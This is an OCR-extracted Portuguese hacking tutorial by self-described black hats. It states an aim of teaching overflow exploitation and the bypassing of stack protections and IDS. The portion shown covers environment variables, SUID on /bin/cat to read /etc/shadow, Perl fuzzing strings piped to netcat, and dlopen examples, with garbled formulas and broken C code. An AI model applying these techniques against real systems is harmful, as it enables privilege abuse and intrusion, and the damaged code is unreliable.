

Corporação Vibora

# The Brazilian underground hacking

#### **char \*titulo[]={**





Important – Please to read

Firstly I want to tell for all that I wrote this text for beginners from Brazil and all beginners of the world (our world). Hope not receive more mails about in Brazil to exist many good hackers, but my ultimate text wasn't revolutionary. Please friend, don't send this for me more, I did receive four hundred and seven mails about my ultimate text and this theme did exist in most. Here doesn't have nothing new, but here the form of knowledge isn't hard to understand (unlike much text existing actually). Believe this text is the more easy to understand today. Our community is big friend, we together can to make anything, for this wrote this file. Big hug for my old friend str0ke, because he is the man that open the doors for the Brazilian scene in the milw0rm, publishing we texts. A big hug also for all guys from packetstormsecurity and a special hug for F3rGO, Dark Side, VooDoo and Cheat Struck. They are the bests or some of the bests of the my country. We are **Black Hats,** true **Black Hats!** Pure blood Hackers. Have a nice reading my friend and please wait my underground tools (revolutionary tools)...

"Se voce quer um servico bem feito... contrate um profissional"

-- Unknown



 $------=$ [ **char** \*Table of Contents[] = {



};

----- Capitulo 0x00000001



Com o conhecimento aqui descrito voce aprendera a explorar aplicacoes vulneraveis a overflow que nao possuem um buffer suficientemente grande para insercao de shellcodes e aprendera a burlar uma grande parte das protecoes atuais referentes ao stack frame. Consequentemente sabera burlar IDS's que possuem assinaturas de shellcodes e podera usar o conhecimento aqui descrito como base para o desenvolvimento de varias outras tecnicas hacker, me refiro a evolucoes da tecnica que aqui sera descrita. Conhecimento previo da base de enderecamento hexadecimal[1], linux[2], desenvolvimento de exploits de b0f[3] e protecao do stack frame[4] tambem se faz necessario, apenas para uma melhor aprendizagem por parte do leitor. Dedico esse texto a toda comunidade hacker (mais recente) e ao meu eterno amor, Anne Carolinne Firmino, por ser uma boa companheira e por ser a mae de meu(s) filho(s).

$$
[-] + \frac{1}{2} = \frac{1}{2} \left[ \frac{1}{2} + \frac{1}{2} = \frac{1}{2} \left[ \frac{1}{2} + \frac{1}{2} \left[ \frac{1}{2} + \frac
$$

Variaveis de ambiente sao variaveis que podem armazenar qualquer tipo de dado, o nome "ambiente" significa que esses valores/dados podem ser usados a qualquer momento por nos ou por nossas aplicacoes no "ambiente" (sistema operacional) no qual elas foram setadas (Algumas ja sao setadas por default, como a \$PATH), contudo existe algumas particularidades referentes as variaveis que devem ser levadas em conta. Existem dois tipos de variaveis de ambiente, que sao:

# **Variaveis locais**

Variaveis locais sao as variaveis que setamos no shell em execucao ou que setamos no arquivo /home/user/.bash\_profile em sistemas linux, a unica diferenca entre as duas formas de set de variaveis locais e que quando setamos uma variavel de ambiente na shell esta mesma variavel nao existira caso nos tentassemos usa-la em um outra shell, mas essa mesma variavel quando e setada no arquivo .bash\_profile (e devidamente exportada) esta disponivel para qualquer shell mesmo apos o reboot do micro (no qual tambem, automaticamente, atualizara a variavel criada), mas apenas estara visivel para o usuario que possui em seu diretorio home a mesma setada em .bash\_profile . No linux por motivo de padronizacao/convencao as variaveis sao setadas com letras maisculas e para referencia-las se faz necessario a especificacao do sinal de cifrao ('\$') seguido do nome da variavel. Para setarmos variaveis locais basta especificarmos o nome da variavel seguido do sinal de igual  $(=)$  e o seu valor.

```
6_Bl4ck9_f0x6@Vipera:~$ EXEC="/bin/cat /etc/passwd"
```
Observe que setamos a variavel \$EXEC com o seguinte valor: /bin/cat /etc/passwd . Quando chamamos a variavel de ambiente executamos esse valor/comando. Veja:



Esse conhecimento lhe sera muito util quando falarmos sobre wrappers. Lembre-se de que uma variavel de ambiente pode armazenar qualquer valor e isso significa que tambem podemos armazenar uma string que faz uma chamada a um programa qualquer. Exemplo:



Veja que a variavel local \$EXEC possui o valor **./su root** no qual executa o arquivo su que esta no diretorio /bin/ .

# **Variaveis globais**

As variaveis globais por sua vez sao o oposto das descritas acima, elas sao setadas no arquivo /etc/profile e podem ser usadas por qualquer programa ou por execucao manual, e serao vistas por todos os usuarios do sistema. Para remover uma variavel de ambiente basta usarmos o comando **unset** seguido do nome da variavel ou removermos as entradas nos arquivos citados acima. Existe uma maneira de tornar variaveis locais de shell, em globais, assim fazendo com que as mesmas possam ser vistas pelas aplicacoes. Basta que utilize o comando export seguido do nome da variavel e valor. Veja um exemplo:

export TEST="Um dia..."





Os comandos aqui utilizados serao o **chmod** (change mode – mudar modo), **chown** (change own mudar dono) e tambem utilizaremos o utilitario **perl** para executarmos o debugging nas aplicacoes vulneraveis. O comando chmod e utilizado para "setarmos" permissoes em arquivos, utilizaremos aqui o parametros +s para marcar o elf com bit SUID e assim executarmos o programa com os privilegios de root. Veja um exemplo:

```
6_Bl4ck9_f0x6@Vipera:~$ cat /etc/shadow
cat: /etc/shadow: Permissão negada
```
Repare que o cat nao conseguiu ver o /etc/shadow. Vamos ver as permissoes do cat.

```
6_Bl4ck9_f0x6@Vipera:~$ whereis cat 
cat: /bin/cat /usr/share/man/man1/cat.1.gz
6_Bl4ck9_f0x6@Vipera:~$ ls -l /bin/cat
-rwxrwxrwx 1 kurumin kurumin 17156 2007-01-30 16:51 /bin/cat
```
O comando whereis faz uma busca por um determinado comando, retornando o PATH da aplicacao e pagina de manual. Observe que o cat e executado com privilegios de usuario kurumin, ou seja, enquanto meu UID não for 0 nao poderei visualizar o /etc/shadow com o cat, pois a permissao de leitura sobre ele apenas e dada ao usuario root, veja:

```
6_Bl4ck9_f0x6@Vipera:~$ ls -la /etc/shadow
-rw-r----- 1 root shadow 1303 2005-01-01 09:05 /etc/shadow
```
O que um programa marcado com bit SUID faz e mudar o EUID da aplicacao e fazer com que ela seja executada com os privilegios de root, nesse caso, sem precisarmos mudar o UID do usuario corrente. Para fazermos um elf qualquer executar comandos como se fosse o root bastaria que mudassemos o dono da aplicacao que sera marcada com bit SUID com o comando chown, seguido do nome do usuario no qual desejamos que a aplicacao pertenca, no caso, root.

```
6_Bl4ck9_f0x6@Vipera:~$ su -c "chown root /bin/cat"
Password: ***********************************************
```
Digito minha senha de root para poder mudar as permissoes do arquivo /bin/cat/, pois as permissoes de leitura e escrita sobre este arquivo sao dadas ao usuario kurumin e root. Depois que mudamos as permissoes do cat vamos ve-las agora:

```
6_Bl4ck9_f0x6@Vipera:~$ ls -l /bin/cat
-rwxrwxrwx 1 root kurumin 17156 2007-01-30 16:51 /bin/cat
```
Pronto, o dono do cat agora e o root, entao agora bastaria que mudassemos as permissoes de acesso deste elf para que ele nos mostre o /etc/shadow sem estarmos logados como root. Marcaremos agora o bit SUID neste elf.

```
6_Bl4ck9_f0x6@Vipera:~$ su root -c "chmod +s /bin/cat"
Password: ***********************************
6_Bl4ck9_f0x6@Vipera:~$ ls -l /bin/cat
-rwsrwsrwx 1 root kurumin 17156 2007-01-30 16:51 /bin/cat
6_Bl4ck9_f0x6@Vipera:~$ cat /etc/shadow | less && echo "Yeah, Yeah, Yeah"
root:/nAAAAAAAA:14250:0:99999:7:::
daemon:*:14250:0:99999:7:::
bin:*:14250:0:99999:7:::
sys:*:14250:0:99999:7:::
sync:*:14250:0:99999:7:::
games:*:14250:0:99999:7:::
man:*:14250:0:99999:7:::
lp:*:14250:0:99999:7:::
:q <-- Sai do less (h para ver help)
```
Modifiquei o hash de senha do usuario root para voce não decriptar usando o **John** e decobrir minha senha **}**=) Agora que voce já entende o que e setUID podemos continuar. Se voce quiser ter uma melhor firmacao sobre setUID recomendo que veja nos link's no final do texto[1].

## **---=[ Perl fuzzing**

Existe um recurso do perl que considero incrivel, este recurso e utilizado por especialistas de seguranca do mundo todo para fuzzing em aplicacoes, estou me referindo ao parametro -e do perl.

*-e program one line of program (several -e's allowed, omit programfile)*

Como voce pode ver este comando nos possibilita a execucao de uma linha de codigo em perl. Veja qual a utilidade desta artimanha abaixo.

6\_Bl4ck9\_f0x6@Vipera:/home/root\$ export FUZZING=`perl -e '{print "A" x 255}'`

Criamos e exportamos a variavel FUZZING com o valor igual a 255 A's. Veremos agora o valor desta variavel de ambiente.

```
6_Bl4ck9_f0x6@Vipera:/home/root$ echo $FUZZING
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```
Imagine este recurso no gdb. Isso mesmo, nao apenas e possivel como muito utilizado, juntamente com o netcat[6] e uma infinidade de outras ferramentas.

#### **Exemplo..:**

```
6_Bl4ck9_f0x6@Vipera:/home/root$ echo `perl -e '{print "A" x 255}'` | nc 0 666
```
Redirecionei a saida do comando 'echo' para a conexao com o netcat no host local na porta doom (666). Veremos agora como o servidor se comportou logo apos a conexao.



Tambem podemos fazer este comando retornar uma saida com determinada quantidade de A's, por exemplo, e logo em seguida uma quantidade de B's, C's, etc; Bastando utilizarmos a seguinte sintaxe:

```
6_Bl4ck9_f0x6@Vipera:/home$ perl -e 'print "A" x 2 . "WWWW" .
"CCCC"'
AAWWWWCCCC6 Bl4ck9 f0x6@Vipera:/home$
```
Observe que imprimimos dois A's na shell (A x 2), perceba que utilizamos o sinal de vezes para dizermos quantas vezes a letra seria repetida. Observe tambem que para concatenarmos ao final da primeira string, um outra qualquer, basta que utilizemos o '.', como em um codigo fonte em perl. Nesse exemplo acima nao existe salto depois que a string foi impressa. Para saltarmos uma linha basta usar a inserção dos caracteres de scape.

# **Exemplo I ..:**

6\_Bl4ck9\_f0x6@Vipera:/home\$ perl -e 'print "A" x 2 . "WWWW" . "CCCC\n"' AAWWWWCCCC 6\_Bl4ck9\_f0x6@Vipera:/home\$

# **Exemplo II ..:**

6\_Bl4ck9\_f0x6@Vipera:/home\$ perl -e 'print "A" x 10, "B" x 10' AAAAAAAAAABBBBBBBBB6\_Bl4ck9\_f0x6@Vipera:/home\$

Tambem (logicamente) podemos usar caracteres hexadecimais para representar a quantidade de vezes que uma string sera impresa.

# **Exemplo III ..:**



Uma ressalva deve ser feita, hackers que não dominam com perfeiçao a tecnica de "return into libc" e que nao possuem muita pratica com "perl fuzzing", jamais devem utilizar dois print's quando for fazer testes de overflow, isso está errado e pode lhe atrapalhar de diversas formas, pois para cada print emitido apos a virgula, na sintaxe de fuzzing, e acrescentada a string 1 byte a mais. Esse acrescimo nada mais e do que o numero de retorno da funcao print. Como voce já deve ter percebido nos exemplos anteriores, obviamente que o primeiro valor de retorno nao e impresso.

**Exemplos:**

6\_Bl4ck9\_f0x6@Vipera:/home\$ perl -e 'print "A" x 10, print "B" x 10' BBBBBBBBBBAAAAAAAAAA<sup>16</sup>\_Bl4ck9\_f0x6@Vipera:/home\$ **| + -- >** Retorno de print.

6\_Bl4ck9\_f0x6@Vipera:/home\$ perl -e 'print "A" x 2, print "B" x 0x2, print "C"' CBB1AA16\_Bl4ck9\_f0x6@Vipera:/home\$

O leitor astuto tambem observara que os dados sao impressos primeiramente da direita para a esquerda, ou seja, primeiro e imprimido a string ("C\0") "C", "BB" e por ultimo a "AA". Como já foi dito, hackers que não dominam o RIL (**R**eturn **I**nto **L**ibc) e perl fuzzing com perfeicao, jamais devem utilizar dois print's. Principalmente no que se refere a exploracao de overflow, pois o retorno de print tambem e contado:

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ export STRING=`perl -e 'print "A" x 2, "B"'` 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ ./third\_sample \$STRING You said  $\geq$  AAB:3

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ export STRING=`perl -e 'print "A" x 2, print "B"'` 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ ./third\_sample \$STRING You said  $\geq$  BAA1:4 Falha de segmentação

Veja o codigo fonte do 'third\_sample' abaixo. Repare que utilizei strlen() para fazer a contagem da string digitada.

----- Capitulo 0x00000004

[=] + =========================================== + [=] -----=[ Entendendo as libraries (bibliotecas) ]=----- [=] **+ =========================================== +** [=]

Uma biblioteca nada mais e do que a responsavel por enviar instrucoes para o kernel do sistema. Durante o processo de compilacao de um programa devemos linkar o arquivo objeto a uma determinada biblioteca (API – Application Programming Interface, que nada mais e do que um conjunto de funcoes reunidas em um modulo na memoria, assim formando uma biblioteca) no qual contera instrucoes de chamadas que declaramos no codigo fonte do programa. Podemos tambem

simplesmente carregar uma API/biblioteca dinamicamente como no caso das shared libs, que sao carregadas na inicializacao dos programas e compartilhadas entre os mesmos.



Basicamente existem dois tipos de bibliotecas, as estaticas e as dinamicas. Imagine uma biblioteca nos Unixes como sendo uma DLL (Dynamic Link Library) do windows, quando queremos usar algumas funcoes em nossos programas precisamos linkar no processo de compilacao os arquivos objeto as dll's (API's) que contem essas funcoes, depois que a aplicacao e carregada/copiada na memoria a parte objeto da mesma sempre faz as chamadas as funcoes/syscalls contidas no modulo rereferente a API, que foi mesclada a aplicacao no momento da compilacao. Essas chamadas sao enviadas para o kernel em um nivel de acesso de ring 0 no microsoft windows, a funcao da API e somente enviar as instrucoes do arquivo objeto para o kernel. Agora segue uma descricao um pouco mais detalhada sobre os tipos de bibliotecas existentes e algumas de suas caracteristicas, seguindo uma breve intruducao ao desenvolvimento das mesmas.

## ---=[ **Bibliotecas estaticas**

Alguns IDE's linkam a parte objeto das aplicacoes pre-compiladas a bibliiotecas PADROES, automaticamente, mas em alguns casos se faz necessario a utilizacao de uma linkagem manual da parte objeto de seu programa a um determinada biblioteca, que possuem algum determinado conjunto de funcoes para um determinado fim. Um exemplo e a biblioteca wsock32 do windows, ela possui um conjunto de funcoes para manipulacao de dados atraves da rede, portanto devemos nos referir a ela como uma biblioteca/API de socket. Ja que "mesclamos" a parte objeto de um programa a uma determinada API/biblioteca, entao essa biblioteca e uma biblioteca estática, ou seja, ela e carregada/copiada na memoria no momento da execucao do programa, pois faz parte do arquivo executavel. Se tres aplicacoes executaveis compiladas com bibliotecas estaticas forem executadas, existira tres copias da mesma API carregada na memoria, e isso, dependendo da quantidade de aplicacoes em execucao, consome muita memoria do sistema. Para tentar amenizar isso foi desenvolvido outro tipo de biblioteca, as bibliotecas dinamicas. As bibliotecas estaticas possuem a extensao .a enquanto as extensoes de bibliotecas dinamicas e a .os (object shared – Objeto compartilhado) e tambem vale ressaltar que arquivos objeto no windows possuem a extensao .obj enquanto nos Unixes e a extensao .o, mas a teoria e a mesma.

### **--=[ Bibliotecas dinamicas**

O nome "dinamico" quer dizer que a aplicacao referente carrega, usa suas funcoes e descarrega a biblioteca a qualquer momento sem precisar mesclar a API dentro de si, como acontece no caso de bibliotecas estaticas. Para efetuar o carregamente de bibliotecas dinamicas basta que utilizemos funcoes como dlopen() para abrir, dlsym() para resolver symbols na mesma e dlclose() para descarregarmos o modulo da memoria, ambas funcoes estao localizadas no arquivo de cabecalho dlfcn.h, /usr/include/dlfcn.h no Kurumin Linux.

/\* Open the shared object FILE and map it in; return a handle that can be passed to `dlsym' to get symbol values from it. \*/

/\* Abre o arquivo objeto compartilhado e mapeia ele, retorna um handle que pode ser passado a dlsym com o intuito de pegar valores simbolicos do mesmo. \*/

extern void \*dlopen ( const char \* \_file, int \_\_mode) \_THROW;

Como voce pode ver o primeiro parametro e uma string, no qual indica a localizacao da biblioteca a ser aberta, o segundo e o modo de abertura, e como voce pode ver essa funcao retorna um ponteiro do tipo void. Alguns possiveis modos de abertura sao:

**RTLD LAZY** --> Essa flag diz para dlopen() resolver os undefined symbols contidos na API em tempo de execucao, ou seja, enquanto a API estiver sendo executada.

**RTLD\_NOW** --> Essa flag por sua vez indica a dlopen() que a mesma devera resolver todos os symbols indefinidos antes que ela falhe ou retorne um handle. Se algum symbol da biblioteca nao puder ser resolvido ela falhara, retornara um NULL.

A funcao dlerror(); por sua vez imprime mensagens de erro referente ao processo de manipulacao de bibliotecas dinamica. A funcao dlopen() retorna um NULL caso existir algum erro, como por exemplo, caso nao consiga encontrar a biblioteca especificada no primeiro argumento, e esse erro que sera impresso pela funcao dlerror(). Veja exemplos:

```
-- first.c -- 
#include <stdio.h>
#include <dlfcn.h>
int main \Omega void *retorno;
   retorno = dlopen ("lib.inexistente", RTLD_NOW);
 if (retorno == NULL)fprintf (stderr, "ERROR: \%s\n", dlerror ());
 return (0); }
}
-- cut --
```
6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ gcc first.c -o first -ldl 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ ./first ERROR: lib.inexistente: cannot open shared object file: No such file or directory

A biblioteca dinamica a ser aberta não foi localizada, por isso a funcao dlopen() retornou essa mensagem de erro acima. dlerror() pode ser utilizado para exibir mensagens de erro das funcoes dlclose(), dlopen() e afins, contudo essa funcao possui uma particularidade, ela exibe a mensagen de erro da ultima funcao, mas a proxima chamada a dlerror() utilizada sempre retornara um NULL, isso e util para sempre "limpar" a mesma para o recebimento de futuras mensagens de erro.

```
-- cut --
#include <stdio.h>
#include <dlfcn.h>
int main (){
   void *retorno;
  retorno = dlopen ("libcap rlz.so.1.10", RTLD NOW);
   if (retorno == NULL){
   fprintf (stderr, "ERROR: %s\n", dlerror ());
  return (0);fprintf (stdout, "%s", "The library has been opened sucessful\n");
  dlclose (retorno);
}
-- cut --
```
Observe a utilizacao da funcao dlclose(), esta funcao e a responsavel pelo fechamento da biblioteca dinamica carregada na memoria. Veja seu prototipo:

extern int dlclose (void \*\_handle) \_THROW \_nonnull ((1));

Ela recebe como argumento o handle retornado por dlopen(). E importante ressaltar a necessidade de insercao da opcao -l (responsavel para associacao de uma API estatica ao arquivo objeto) seguida da API ld, no qual contem as funcoes acima, propriamente dito. Caso contrario nos seria retornado o seguinte erro:

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gcc first.c -o first
/tmp/cccGnB00.o: In function `main':
first.c:(.text+0x21): undefined reference to `dlopen'
first.c:(.text+0x2f): undefined reference to `dlerror'
first.c:(.text+0x83): undefined reference to `dlclose'
collect2: ld returned 1 exit status
```
Observe que no primeiro argumento da funcao dlopen() utilizo como parametro a biblioteca dinamica (.so) libcap\_rlz.so.1.10 e nao utilizo um PATH abisoluto, ou seja, nao indico a localizacao des de a raiz do sistema ( / ). Quando queremos abrir uma biblioteca dinamica nessas circunstancias o sistema segue o seguinte meio para encontrar a biblioteca.

